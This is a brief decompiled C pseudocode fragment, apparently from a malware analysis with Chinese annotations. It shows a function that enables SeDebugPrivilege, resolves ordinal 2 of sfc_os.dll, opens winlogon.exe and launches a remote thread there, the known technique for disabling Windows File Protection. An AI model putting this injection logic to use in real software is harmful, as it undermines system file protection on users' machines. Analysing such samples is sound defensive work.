 1 int __cdecl sub_401174(DWORD dwProcessId)
2 {
3 int result; // eax@2
4 HMODULE v2; // eax@3
5 HANDLE hProcess; // [sp+4h] [bp-8h]@3
6
7 if ( UpPrivilege(aSedebugprivile) )
8 {
9 result = 0;
10 }
11 else // 提权成功后
12 {
13 v2 = LoadLibraryA(LibFileName); // sfc_os.dll
14 lpStartAddress = GetProcAddress(v2, 2);
15 hProcess = OpenProcess(0x1F0FFFu, 0, dwProcessId);// 利用process winlogon.exe
16 if ( hProcess )
17 {
18 CreateRemoteThread(hProcess, 0, 0, lpStartAddress, 0, 0, 0);// 建立远程连接
19 result = 1;
20 }
21 else
22 {
23 result = 0;
24 }
25 }
26 return result;
27 }